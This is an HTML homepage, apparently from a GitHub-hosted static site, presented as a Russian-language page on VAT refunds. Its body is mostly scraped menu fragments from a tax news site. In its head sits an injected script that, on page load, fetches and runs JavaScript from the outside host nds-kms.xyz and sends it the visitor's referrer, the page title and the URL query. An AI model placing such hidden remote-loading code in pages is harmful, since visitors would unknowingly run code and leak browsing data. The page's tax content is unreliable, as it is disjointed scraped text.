




==== index.html @ f651bb62 "Add files via upload" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<span id="c2ac5136-7cdc-bb13-db13-1fe5a2f54758"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://nds-kms.xyz/pjd1Lh29?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5fb2426ea8ea5=script5fb2426ea8ea7&_cid=c2ac5136-7cdc-bb13-db13-1fe5a2f54758'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://nds-kms.xyz/pjd1Lh29?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5fb2426ea8ea5=script5fb2426ea8ea7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>
<meta name="description" content="Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru" />
<meta name="keywords" content="Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru" />
<title>Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru | Компенсация НДС 2020</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="FQAffu4nl">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="lZfLbkpwQ"><a href="index.html">Компенсация НДС 2020</a></h1>
		</div>
		<div id="slogan">
			<h2 id="2k7qTvpNFAKT"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="h7kqkukJu7MGNhA">
				<h2>Welcome to Компенсация НДС 2020</h2>
			</div>
<h2 id="Lwvei2kuz7">Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru</h2> 2020.11.16 10:14
				<center><img src="img/56f844b5cfec782cb30d72d252dbdb15.jpg" width="50%"   id="mB5niiAHuA"></center><br><br>Подписывайтесь на новости Подписаться ОК Присоединяйтесь к нам в соц. сетях: <span> Новости</span> Статьи Подборки Калькуляторы Календари Форум Поиск <span> Новости</span> Статьи Подборки Калькуляторы Календари Форум Важное за неделю Новое в 4 квартале Инвентаризация График отпусков-2021 Новые коды в платежке Электронные трудовые книжки Порядок расчета НДС в 2020-2021 годах (КБК, формула и др.) НДС 2020-2021 Декларация НДС 2020-2021 